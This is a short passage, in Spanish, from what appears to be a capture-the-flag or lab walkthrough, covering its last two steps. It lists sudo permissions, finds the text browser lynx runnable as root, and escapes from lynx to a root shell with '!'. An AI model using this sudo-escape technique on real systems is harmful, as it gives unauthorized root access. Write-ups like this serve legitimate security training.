

18. Revisamos permisos sudo, podemos ejecutar lynx como root.

sudo -l

19. Escalamos privilegios a root

- Ejecutamos el binario

sudo usr/bin/lynx

- Tipeamos ! y presionamos enter para obtener una bash

!

- Ya somos root